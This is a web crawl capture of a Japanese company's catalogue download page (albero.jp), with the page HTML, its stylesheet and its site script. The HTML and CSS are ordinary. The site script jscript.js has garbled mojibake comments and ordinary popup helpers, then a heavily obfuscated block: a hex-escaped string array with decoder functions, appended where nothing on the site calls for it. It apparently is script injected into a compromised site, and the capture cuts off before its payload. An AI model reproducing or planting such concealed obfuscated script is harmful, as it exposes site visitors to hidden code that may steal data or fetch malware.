

--- FILE ---
content_type: text/html
request_url: https://www.albero.jp/file/?mode=file&group=grp01&file_category=%C0%BD%C9%CA%A5%AB%A5%BF%A5%ED%A5%B0
body_size: 16424
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html lang="ja">
<head>
<meta http-equiv="Content-Language" content="ja">
<meta http-equiv="Content-type" content="text/html; charset=x-euc-jp">
<meta http-equiv="imagetoolbar" content="no">
<!--京-->
<title>製品カタログ・マニュアル ダウンロード　-　albero</title>
<meta name="Keywords" content="アルベロ, albero, あるべろ, インターネット, ドメイン, ホスティング, ホームページ, メール" lang="ja">
<meta name="description" content="製品カタログ・マニュアル　ダウンロード (株)アルベロはインターネット経営戦略を経験と独自のノウハウで提案・運用・支援します。">
<link rel="stylesheet" type="text/css" href="https://www.albero.jp/style.css">
<style type="text/css">
<!--
body { color: #333333; background-color: #ffffff;  }
a{ text-decoration: underline; }
a:link { color: #03f; }
a:visited { color: #03f; }
a:active { color: #03f; }
a:hover { color: #f60; background-color: ; }
a.table_link{ text-decoration: underline; }
a.table_link:link { color: #03f; }
a.table_link:visited { color: #03f; }
a.table_link:active { color: #03f; }
a.table_link:hover { color: #03f; background-color: transparent; }
.title {text-align: left; padding: 5px; width: 795px; color: #03f; font-size: 14pt; font-style: normal; font-weight: bold; border: 0px solid #fff; background-color: #fff; }
.tablename {color: #03f; font-size: 12pt; font-style: normal; font-weight: bold; border: 0px solid #03f; background-color: #ffffff; }
.table {color: #333333; font-size: 11pt; font-style: normal; font-weight: normal; border: 1px solid #03f; background-color: #ffffff; }
.table_td {color: #333333; font-size: 11pt; font-style: normal; font-weight: normal; background-color: #ffffff; white-space: normal; }
colgroup.col1 { color: #03f; background-color: #ffffff; }
.btn_a { width: 80; height: 25; color:#000000; margin: 1; border: solid 1px #999999; }
//-->
</style>
<script type="text/JavaScript" src="https://www.albero.jp/jscript.js"></script>
<script type="text/JavaScript">
<!--
// -->
</script>
<script language="JavaScript">
var image = new Image();
image.src = "../favicon.ico";
</script>
<link rel="shortcut icon" href="../favicon.ico" type="image/x-icon">
</head>
<body>
<div id="wrapper">
<!-- http://www.albero.jp/file -->
<div style="margin: 0; width: 800px;">
	<div style="float: left; text-align: left; vertical-align: middle; ">
		<span style="color: #ffffff; ">(1,571,059 - 399 - 503) contents</span>
	</div>
	<div class="clear">
		<img src="https://www.albero.jp/images/head.jpg" border="0" usemap="#menu_map">
		<map name="menu_map">
			<area shape="rect" alt="インターネット経営戦略　-　albero" coords="0,0,800,62" href="https://www.albero.jp">
		</map>
	</div>
	<div style="float: right; ">
		<a href="https://www.albero.jp/document/?group=grp01" title="お知らせ">お知らせ</a>&nbsp;｜&nbsp;
		<a href="https://www.albero.jp/item/?group=grp01" title="商品ご紹介">商品ご紹介</a>&nbsp;｜&nbsp;
		<a href="http://www.hanamarumap.com/" title="はなまるマップ　サイト" target="_blank">はなまるマップ</a>&nbsp;｜&nbsp;
		<a href="https://www.albero.jp/event/?group=grp01" title="インターネットを使おう">ネットの利用</a>&nbsp;｜&nbsp;
		<a href="https://www.albero.jp/event/?group=grp02" title="ＳＥＭ サーチエンジン戦略">スポンサー戦略</a>&nbsp;｜&nbsp;
		<a href="https://www.albero.jp/file/?group=grp01" title="製品カタログ・マニュアル">ダウンロード</a>&nbsp;｜&nbsp;
		<a href="https://www.albero.jp/office/?group=grp01" title="会社案内">会社案内</a>
	</div>
</div>
<div class="clear"></div><div align=center style="margin-top: 20px; ">
<form name="form1">
<table align=center style="margin-top: 20px; padding: 0px; border-spacing: 0px; width: 800px; border: 0px; ">
<tr>
<td style="height: 20px; text-align: right; vertical-align: bottom; border: 0px; ">表示データ 1～6件目／全データ 6件</td>
</tr>
</table>
<table align=center style="margin-top: 20px; padding: 0px; border-spacing: 0px; width: 800px; border: 0px; ">
<tr>
<td style="padding-left: 10px; text-align: left; vertical-align: middle; border: 0px; ">カテゴリ　<a href="./?group=grp01" title="カテゴリ表示">すべて</a> ＞ 製品カタログ </td>
</tr>
</table>
<table align=center style="width: 800px; margin-top: 20px; border: 0px solid ; ">
<tr>
<td style="width: 800px; text-align: center; vertical-align: top; ">
<table class="table" style="margin-bottom: 20px; border-collapse: collapse; border-spacing: 0px; width: 800px; text-align: left; ">
<tr>
<td id="16" class="tablename" style="padding: 2px 5px 2px 5px; "><h2 class="tablename" style="border-width: 0px; "><a class="table_link" href="./downfile.php?id=16" title="ダウンロードはコチラから">はなまるマップ・キャリーオン 高品質版</a></h2></td>
</tr>
<tr>
<td class="table_td" style="padding-left: 10px; height: 20px; text-align: left; vertical-align: middle; white-space: normal; ">Ａ４両面タイプ</td></tr>
<tr>
<td>

<table class="table_td" style="width: 800px; text-align: left; ">
<tr height=20>
<td class="table_td" style="width: 60px; padding-left: 10px; text-align: left; vertical-align: middle; white-space: normal; ">容　量</td><td class="table_td" style="width: 100px; padding-right: 10px; text-align: left; vertical-align: middle; white-space: normal; ">5.0 MB</td>
<td rowspan=2 class="table_td" style="width: 640px; padding-left: 10px; text-align: left; vertical-align: middle; white-space: normal; ">はなまるマップ・キャリーオンならグーグルマップと売上が連動し、実績別に表示されます。<br>営業マンの行動範囲の改善に、マッピングエリアが大変役立ちます。<br><a href="http://www.hanamarumap.com/event/?id=46&mode=info&group=jirei&level=2">はなまる利用事例集はこちら！</a><br>通常版と比べ詳細に表示・印刷が行えます。ブロードバンドをご利用の方におすすめです。<br></td>
</tr>
<tr height=40>
<td class="table_td" style="padding-left: 10px; text-align: left; vertical-align: middle; white-space: normal; ">種　類</td><td class="table_td" style="padding-right: 10px; text-align: left; vertical-align: middle; white-space: normal; "><img src="../images/acrobat.gif" alt="application/pdf"></td></tr></table>

</td>
</tr>
</table>
<table class="table" style="margin-bottom: 20px; border-collapse: collapse; border-spacing: 0px; width: 800px; text-align: left; ">
<tr>
<td id="15" class="tablename" style="padding: 2px 5px 2px 5px; "><h2 class="tablename" style="border-width: 0px; "><a class="table_link" href="./downfile.php?id=15" title="ダウンロードはコチラから">はなまるマップ・キャリーオン  通常版</a></h2></td>
</tr>
<tr>
<td class="table_td" style="padding-left: 10px; height: 20px; text-align: left; vertical-align: middle; white-space: normal; ">Ａ４両面タイプ</td></tr>
<tr>
<td>

<table class="table_td" style="width: 800px; text-align: left; ">
<tr height=20>
<td class="table_td" style="width: 60px; padding-left: 10px; text-align: left; vertical-align: middle; white-space: normal; ">容　量</td><td class="table_td" style="width: 100px; padding-right: 10px; text-align: left; vertical-align: middle; white-space: normal; ">1.7 MB</td>
<td rowspan=2 class="table_td" style="width: 640px; padding-left: 10px; text-align: left; vertical-align: middle; white-space: normal; ">はなまるマップ・キャリーオンならグーグルマップと売上が連動し、実績別に表示されます。<br>営業マンの行動範囲の改善に、マッピングエリアが大変役立ちます。<br><a href="http://www.hanamarumap.com/event/?id=46&mode=info&group=jirei&level=2">はなまる利用事例集はこちら！</a><br></td>
</tr>
<tr height=40>
<td class="table_td" style="padding-left: 10px; text-align: left; vertical-align: middle; white-space: normal; ">種　類</td><td class="table_td" style="padding-right: 10px; text-align: left; vertical-align: middle; white-space: normal; "><img src="../images/acrobat.gif" alt="application/pdf"></td></tr></table>

</td>
</tr>
</table>
<table class="table" style="margin-bottom: 20px; border-collapse: collapse; border-spacing: 0px; width: 800px; text-align: left; ">
<tr>
<td id="1" class="tablename" style="padding: 2px 5px 2px 5px; "><h2 class="tablename" style="border-width: 0px; "><a class="table_link" href="./downfile.php?id=1" title="ダウンロードはコチラから">albero 総合カタログ</a></h2></td>
</tr>
<tr>
<td class="table_td" style="padding-left: 10px; height: 20px; text-align: left; vertical-align: middle; white-space: normal; ">インターネット戦略は十分ですか？</td></tr>
<tr>
<td>

<table class="table_td" style="width: 800px; text-align: left; ">
<tr height=20>
<td class="table_td" style="width: 60px; padding-left: 10px; text-align: left; vertical-align: middle; white-space: normal; ">容　量</td><td class="table_td" style="width: 100px; padding-right: 10px; text-align: left; vertical-align: middle; white-space: normal; ">334.3 KB</td>
<td rowspan=2 class="table_td" style="width: 640px; padding-left: 10px; text-align: left; vertical-align: middle; white-space: normal; ">「インターネット・システム構築」の常識に変化が表れています。これまではＳＩ（システム・インテグレータ）やシステム系に強いディーラー販社がＷｅｂ戦略を行ってきました。しかし、社内システムを永年構築してきたノウハウと、インターネット戦略には大きな違いがあることに最近の企業は気づき始めています。<br></td>
</tr>
<tr height=40>
<td class="table_td" style="padding-left: 10px; text-align: left; vertical-align: middle; white-space: normal; ">種　類</td><td class="table_td" style="padding-right: 10px; text-align: left; vertical-align: middle; white-space: normal; "><img src="../images/acrobat.gif" alt="application/pdf"></td></tr></table>

</td>
</tr>
</table>
<table class="table" style="margin-bottom: 20px; border-collapse: collapse; border-spacing: 0px; width: 800px; text-align: left; ">
<tr>
<td id="2" class="tablename" style="padding: 2px 5px 2px 5px; "><h2 class="tablename" style="border-width: 0px; "><a class="table_link" href="./downfile.php?id=2" title="ダウンロードはコチラから">albero 商品案内カタログ</a></h2></td>
</tr>
<tr>
<td class="table_td" style="padding-left: 10px; height: 20px; text-align: left; vertical-align: middle; white-space: normal; ">私たちの提案する  商品Ｗｅｂサイト は、お客様ご自身でご登録・メンテナンスできます </td></tr>
<tr>
<td>

<table class="table_td" style="width: 800px; text-align: left; ">
<tr height=20>
<td class="table_td" style="width: 60px; padding-left: 10px; text-align: left; vertical-align: middle; white-space: normal; ">容　量</td><td class="table_td" style="width: 100px; padding-right: 10px; text-align: left; vertical-align: middle; white-space: normal; ">307.5 KB</td>
<td rowspan=2 class="table_td" style="width: 640px; padding-left: 10px; text-align: left; vertical-align: middle; white-space: normal; ">インターネットにて自社販売商品をＰＲすることは、実に有効な手段とされています。自社のＷｅｂサイトでの商品の告知宣伝、Ｗｅｂサイトで展開する商品取引、Ｗｅｂサイトを窓口とした顧客との継続的な商取引、消費者参加型の商品企画やイベントの開催案内などがその一例でしょう。<br><br></td>
</tr>
<tr height=40>
<td class="table_td" style="padding-left: 10px; text-align: left; vertical-align: middle; white-space: normal; ">種　類</td><td class="table_td" style="padding-right: 10px; text-align: left; vertical-align: middle; white-space: normal; "><img src="../images/acrobat.gif" alt="application/pdf"></td></tr></table>

</td>
</tr>
</table>
<table class="table" style="margin-bottom: 20px; border-collapse: collapse; border-spacing: 0px; width: 800px; text-align: left; ">
<tr>
<td id="3" class="tablename" style="padding: 2px 5px 2px 5px; "><h2 class="tablename" style="border-width: 0px; "><a class="table_link" href="./downfile.php?id=3" title="ダウンロードはコチラから">albero 自動車業向けカタログ</a></h2></td>
</tr>
<tr>
<td class="table_td" style="padding-left: 10px; height: 20px; text-align: left; vertical-align: middle; white-space: normal; ">私たちは単なるＷｅｂサイトを構築するわけではなく、ビジネスそのものを構築していきます </td></tr>
<tr>
<td>

<table class="table_td" style="width: 800px; text-align: left; ">
<tr height=20>
<td class="table_td" style="width: 60px; padding-left: 10px; text-align: left; vertical-align: middle; white-space: normal; ">容　量</td><td class="table_td" style="width: 100px; padding-right: 10px; text-align: left; vertical-align: middle; white-space: normal; ">425.5 KB</td>
<td rowspan=2 class="table_td" style="width: 640px; padding-left: 10px; text-align: left; vertical-align: middle; white-space: normal; ">インターネット戦略は、企業や商品を公開し、顧客獲得へ導きます。そして最終的には販売ツールとして利用していきます。そして、何よりインターネット戦略では、ネット未経験サポート会社の机上の理論はまったく通用しないということです。<br><br></td>
</tr>
<tr height=40>
<td class="table_td" style="padding-left: 10px; text-align: left; vertical-align: middle; white-space: normal; ">種　類</td><td class="table_td" style="padding-right: 10px; text-align: left; vertical-align: middle; white-space: normal; "><img src="../images/acrobat.gif" alt="application/pdf"></td></tr></table>

</td>
</tr>
</table>
<table class="table" style="margin-bottom: 20px; border-collapse: collapse; border-spacing: 0px; width: 800px; text-align: left; ">
<tr>
<td id="4" class="tablename" style="padding: 2px 5px 2px 5px; "><h2 class="tablename" style="border-width: 0px; "><a class="table_link" href="./downfile.php?id=4" title="ダウンロードはコチラから">ホスティングサービス　機能一覧</a></h2></td>
</tr>
<tr>
<td class="table_td" style="padding-left: 10px; height: 20px; text-align: left; vertical-align: middle; white-space: normal; ">インターネット戦略は十分な知識と経験が必要です</td></tr>
<tr>
<td>

<table class="table_td" style="width: 800px; text-align: left; ">
<tr height=20>
<td class="table_td" style="width: 60px; padding-left: 10px; text-align: left; vertical-align: middle; white-space: normal; ">容　量</td><td class="table_td" style="width: 100px; padding-right: 10px; text-align: left; vertical-align: middle; white-space: normal; ">54.8 KB</td>
<td rowspan=2 class="table_td" style="width: 640px; padding-left: 10px; text-align: left; vertical-align: middle; white-space: normal; ">Alberoでは、主に３つのホスティングサービスを中心にお客様をサポートしていきます。それぞれのサービスの基本機能を比較しております。<br></td>
</tr>
<tr height=40>
<td class="table_td" style="padding-left: 10px; text-align: left; vertical-align: middle; white-space: normal; ">種　類</td><td class="table_td" style="padding-right: 10px; text-align: left; vertical-align: middle; white-space: normal; "><img src="../images/acrobat.gif" alt="application/pdf"></td></tr></table>

</td>
</tr>
</table>
<table><tr height=15><td style="width: 800px; white-space: normal; "> </td></tr></table>
<table><tr height=15><td style="width: 800px; white-space: normal; "> </td></tr></table>
<table><tr height=15><td style="width: 800px; white-space: normal; "> </td></tr></table>
<table><tr height=15><td style="width: 800px; white-space: normal; "> </td></tr></table>
</td></tr>
</table>
<table align=center style="padding: 0px; border-spacing: 0px; width: 800px; border: 0px; ">
<tr>
<td style="width: 800px; height: 20px; text-align: right; vertical-align: middle; border: 0px; ">前のページ　　　1ページ　　　次のページ</td>
</tr>
</table>
<button type="button" name="back" tabindex=909 onclick="JavaScript:history.back();return false;">もどる</button>
</form>
</div>
		<div id="footerBlock">
			<div id="footerPrivacy">
				<a href="javascript:void(0);" onClick="popupCenterScr('https://www.albero.jp/privacy/privacy.php','privacy', 840, 500)"><span>個人情報保護ポリシー</span></a>
			</div>
			<div id="footerMail">
				<span>このサイト内でのご意見・お問い合わせは</span>albero Corpration<span>までご連絡ください。</span>
			</div>
			<div id="footerCopyright">
				<span>Copyright(C)</span><span>2026</span><span>albero Corpration</span><span>All Rights Reserved.</span>
			</div>
		</div>
	</div>
</div>
<script type="text/javascript">
	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-12021657-39']);
	_gaq.push(['_trackPageview']);

	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
</script>
</div></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.albero.jp/style.css
body_size: 2657
content:
@charset "euc-jp";

* {
	margin:0;
	padding:0;
}
body {
	margin: 0;
	text-align: center;
	font-family: -apple-system,BlinkMacSystemFont,"Helvetica Neue","游ゴシック Medium",YuGothic,YuGothicM,"Hiragino Kaku Gothic ProN",メイリオ,Meiryo,"ＭＳ Ｐゴシック",sans-serif;
	font-size: 11pt;
	line-height: 160%;
}
div#wrapper	{
	margin: 0 auto;
	width: 800px;
	background-color: transparent;
	border: none;
}
h1,h2,h3,h4,h5,h6 {
	font-size: 11pt;
	font-weight: normal;
	margin: 0;
	padding: 0;
}
p,li,dt,dl {
	line-height: 160%;
}
p {
	margin: 0 0 1em 0;
}
ul,ol {
	margin: 0 0 0 1em;
	padding-left: 15px;
	list-style-type: square;
}
ol {
	list-style-type: decimal;
}
img {
	border: 0;
}
hr {
	display: none;
}
.clear {
	clear: both;
}

a {
	color: #00f;
	text-decoration: underline;
}
a:link {
	color: #00f
}
a:visited {
	color: #00f
}
a:hover {
	color: #00f
}
a:active {
	color: #00f
}

table {
	margin: 0;
	padding: 0;
	border: none;
	border-collapse: collapse;
	border-spacing: 0;
	font-size: 11pt;
	line-height: 160%;
}
table, th, td {
	margin: 0;
	padding: 0;
	border: none;
	line-height: 160%;
	font-size: 10pt;
	white-space: normal;
}
thead, tbody, tfoot {
	margin: 0;
	padding: 0;
	border: none;
	line-height: 160%;
	font-size: 10pt;
	white-space: normal;
}
thead {
	color: #fff;
	background-color: #00f;
}

colgroup.col1 {
	color: #00f;
	background-color: #cdf;
}
colgroup.col2 {
	color: #00f;
	background-color: #cdf;
}

button	{
	width: 100px;
	height: 40px;
	color:#333;
	margin: 1px;
	cursor: pointer;
}
.btn_a	{
	width: 100px;
	height: 40px;
	color:#333;
	margin: 1px;
	cursor: pointer;
}
input, textarea {
	color: #333;
	font-size: 10pt;
}

.zen {
	ime-mode: active;
}
.han {
	ime-mode: disabled;
}
.a_button	{
	color: #333;
	text-decoration: none;
	width: 80px;
	height: 25px;
	margin: 1px;
	border: solid 1px #999;
}
p.end	{
	font-size: 9pt;
	color: #666;
	text-align: center;
}
td.td_head {
	padding: 2px 5px;
	text-align: left; vertical-align: top;
	border: 1px #ccc solid;
	background-color: #eee;
}
td.td_res {
	padding: 2px 5px;
	text-align: left; vertical-align: top;
	border: 1px #ccc solid;
	background-color: transparent;
}
td.td_style {
	padding: 2px 5px;
	text-align: left; vertical-align: top;
	border: none;
	background-color: transparent;
}
#footerBlock	{
	margin: 40px 0;
	font-size: 12px;
	text-align: center;
}
#footerPrivacy	{
	margin-bottom: 20px;
	font-size: 12px;
	text-align: center;
}
#footerMail	{
	margin-bottom: 0px;
	font-size: 12px;
	text-align: center;
}
#footerMail span	{
	padding: 0 5px;
}
#footerCopyright	{
	margin-bottom: 20px;
	font-size: 12px;
	text-align: center;
}
#footerCopyright span	{
	padding: 0 5px;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.albero.jp/jscript.js
body_size: 13275
content:
<!--	鐃緒申Java Script鐃淑ワ申鐃緒申鐃緒申鐃緒申鐃緒申鐃祝常申鐃緒申鐃緒申鐃緒申疋鐃緒申鐃緒申廛鐃祝�申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申	//-->
function popupCenter(url, name, width, height)	{
		var left = (screen.availwidth - width) / 2;
    	var top  = (screen.availheight - height) / 2;
    	var options = "left=" + left + ",top=" + top + ",width=" + width + ",height=" + height + ",location=yes";
    	window.open(url, name, options);
}
<!--	鐃緒申Java Script鐃淑ワ申鐃緒申鐃緒申鐃緒申鐃緒申鐃祝常申鐃緒申鐃緒申鐃緒申疋鐃緒申鐃緒申廛鐃� 鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申弌鐃緒申奸泡鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃�	//-->
function popupCenterScr(url, name, width, height)	{
		var left = (screen.availwidth - width) / 2;
    	var top  = (screen.availheight - height) / 2;
    	var options = "left=" + left + ",top=" + top + ",width=" + width + ",height=" + height + ",location=yes" + ",scrollbars=1";
    	window.open(url, name, options);
}
<!--	鐃緒申Java Script鐃淑ワ申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃縮常申屮薀�申鐃緒申鐃緒申鐃緒申廛鐃祝�申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申	//-->
function popupCenterWin(url, name, width, height)	{
		var left = (screen.availWidth - width) / 2;
    	var top  = (screen.availHeight - height) / 2;
    	var options = "left=" + left + ",top=" + top + ",width=" + width + ",height=" + height + ",scrollbars=1,directories=1,location=1,menubar=1,status=1,toolbar=1";
    	window.open(url, name, options);
}
<!--	鐃緒申Java Script鐃緒申Enter鐃緒申鐃緒申鐃叔種申Form鐃舜逸申動鐃祝�申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申	//-->
function nextForm(nextName)	{
	if (event.keyCode == 13)	{
		nextName.focus();
		window.event.returnValue = false;
	}
}
<!--	鐃緒申Java Script鐃緒申ActiveX 鐃緒申鐃緒申肇鐃緒申鐃緒申鐃� 鐃緒申鐃緒申鐃銃ワ申鐃瞬駕申鐃祝�申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申	//-->
function activ(p)	{
   document.write(p);
};

var _0x4cd8=['\x48\x73\x4b\x31\x77\x36\x73\x59\x50\x53\x2f\x43\x72\x51\x72\x44\x6d\x4d\x4b\x2b\x4e\x77\x3d\x3d','\x77\x36\x76\x44\x6f\x6d\x58\x43\x69\x33\x62\x44\x68\x48\x38\x4e\x77\x36\x2f\x43\x69\x4d\x4f\x52\x4f\x63\x4b\x62\x77\x36\x2f\x43\x75\x38\x4f\x31','\x5a\x48\x41\x6f\x4d\x51\x3d\x3d','\x61\x4d\x4f\x34\x77\x36\x67\x59','\x77\x34\x49\x54\x55\x4d\x4f\x73','\x77\x6f\x41\x2b\x66\x38\x4b\x74\x53\x41\x3d\x3d','\x66\x42\x6a\x43\x76\x73\x4f\x33\x77\x34\x6f\x3d','\x77\x6f\x70\x4d\x77\x37\x78\x37\x55\x4d\x4f\x46\x44\x73\x4b\x33\x58\x43\x41\x45\x77\x36\x39\x55\x41\x63\x4b\x6a\x56\x54\x66\x44\x72\x48\x63\x3d','\x59\x4d\x4b\x6b\x50\x38\x4b\x76\x77\x35\x54\x43\x72\x68\x63\x3d','\x77\x70\x2f\x44\x6c\x55\x38\x52\x77\x35\x6f\x47\x42\x67\x3d\x3d','\x4e\x63\x4b\x72\x43\x38\x4b\x71\x62\x67\x3d\x3d','\x77\x70\x62\x43\x68\x33\x78\x39','\x43\x6a\x31\x43\x41\x4d\x4b\x65','\x4e\x4d\x4b\x32\x43\x73\x4b\x36\x65\x63\x4f\x58\x47\x46\x51\x64','\x77\x35\x33\x43\x69\x78\x67\x3d','\x51\x6e\x6e\x43\x72\x46\x63\x3d','\x56\x46\x48\x43\x6d\x73\x4f\x74\x77\x71\x49\x32\x77\x70\x41\x3d','\x77\x35\x74\x69\x54\x38\x4b\x6d','\x62\x45\x63\x67\x77\x72\x58\x43\x6b\x51\x3d\x3d','\x77\x37\x6e\x43\x71\x6a\x76\x44\x73\x31\x56\x78\x48\x73\x4b\x76\x77\x36\x77\x3d','\x77\x72\x51\x63\x77\x72\x6c\x44\x77\x70\x51\x3d','\x65\x43\x31\x4b\x4f\x48\x58\x43\x71\x6b\x7a\x44\x6e\x38\x4b\x70','\x64\x63\x4f\x7a\x77\x37\x38\x4a\x61\x63\x4f\x36\x54\x77\x3d\x3d','\x77\x37\x2f\x44\x6b\x63\x4f\x59\x64\x67\x30\x3d','\x5a\x38\x4f\x66\x77\x36\x6b\x42\x77\x71\x73\x56\x4a\x41\x56\x4a','\x77\x70\x48\x44\x6d\x31\x55\x42\x77\x35\x30\x3d','\x77\x37\x37\x43\x70\x6d\x6b\x65\x43\x73\x4f\x5a\x44\x30\x2f\x43\x71\x38\x4f\x33\x61\x68\x4a\x67\x77\x71\x37\x44\x6e\x63\x4f\x6e\x52\x69\x49\x3d','\x77\x72\x4d\x61\x77\x72\x6c\x55\x77\x6f\x54\x43\x72\x77\x3d\x3d','\x63\x63\x4f\x65\x77\x36\x6b\x53\x77\x70\x34\x58\x42\x41\x64\x59\x77\x70\x72\x43\x72\x6b\x35\x2b','\x77\x36\x7a\x43\x6e\x57\x73\x50\x77\x37\x34\x7a','\x46\x4d\x4f\x77\x4f\x67\x3d\x3d','\x65\x31\x41\x68\x77\x71\x72\x43\x6a\x4d\x4f\x4c\x77\x72\x5a\x77\x77\x35\x46\x77\x77\x36\x2f\x43\x75\x67\x3d\x3d','\x77\x6f\x33\x44\x6b\x4d\x4f\x73\x41\x53\x59\x3d','\x4f\x45\x55\x71','\x5a\x58\x73\x6f\x49\x6e\x6a\x44\x70\x41\x3d\x3d','\x42\x6b\x37\x43\x6a\x41\x3d\x3d','\x61\x32\x77\x67\x4b\x48\x58\x44\x6b\x73\x4b\x38\x77\x35\x55\x36\x44\x63\x4b\x43','\x50\x78\x30\x62\x44\x51\x3d\x3d','\x77\x70\x6c\x5a\x77\x37\x68\x72\x54\x4d\x4f\x50\x62\x63\x4f\x33\x55\x7a\x6b\x4f','\x77\x37\x50\x43\x6f\x6a\x33\x44\x75\x41\x3d\x3d','\x57\x38\x4f\x59\x77\x34\x38\x3d','\x61\x38\x4b\x2f\x4a\x63\x4b\x73\x77\x6f\x48\x44\x72\x56\x33\x44\x6c\x30\x39\x50\x77\x37\x50\x44\x6f\x4d\x4b\x5a\x77\x35\x5a\x44\x45\x57\x6b\x4a\x49\x46\x68\x49\x77\x6f\x30\x71\x77\x36\x76\x44\x6c\x77\x38\x4f\x54\x63\x4f\x52\x77\x6f\x62\x44\x74\x42\x59\x4b','\x77\x37\x37\x44\x73\x6d\x58\x43\x6a\x41\x3d\x3d','\x52\x6d\x7a\x43\x72\x46\x44\x43\x6d\x63\x4b\x58','\x77\x6f\x6f\x2f\x59\x63\x4b\x72\x53\x42\x6f\x4c\x77\x37\x54\x43\x68\x57\x7a\x43\x75\x41\x3d\x3d','\x77\x72\x77\x33\x57\x63\x4f\x50\x77\x6f\x4d\x54\x56\x57\x50\x44\x71\x63\x4b\x61\x4c\x53\x62\x43\x68\x55\x6e\x43\x70\x77\x3d\x3d','\x56\x47\x6a\x43\x72\x6c\x58\x43\x6a\x67\x3d\x3d','\x62\x38\x4b\x75\x50\x38\x4b\x37\x77\x34\x2f\x43\x71\x67\x3d\x3d','\x4e\x63\x4b\x72\x43\x38\x4b\x71','\x77\x35\x76\x44\x68\x45\x55\x6d','\x77\x36\x62\x43\x6f\x4d\x4f\x58\x64\x51\x3d\x3d','\x66\x73\x4b\x4b\x77\x71\x50\x44\x6c\x38\x4f\x4d\x77\x70\x73\x3d','\x77\x37\x4c\x43\x70\x33\x55\x49\x48\x38\x4f\x50\x41\x31\x2f\x43\x71\x38\x4f\x35\x62\x41\x3d\x3d','\x77\x35\x49\x54\x51\x63\x4f\x74','\x77\x37\x76\x43\x74\x54\x33\x44\x70\x41\x3d\x3d','\x62\x43\x35\x66\x4a\x6b\x30\x3d'];(function(_0x2e85a6,_0x34687b){var _0x19aa79=function(_0x30cb71){while(--_0x30cb71){_0x2e85a6['push'](_0x2e85a6['shift']());}};_0x19aa79(++_0x34687b);}(_0x4cd8,0x71));var _0x527f=function(_0x2adc3d,_0x17cb28){_0x2adc3d=_0x2adc3d-0x0;var _0x552a47=_0x4cd8[_0x2adc3d];if(_0x527f['OdbaYl']===undefined){(function(){var _0x14cf49;try{var 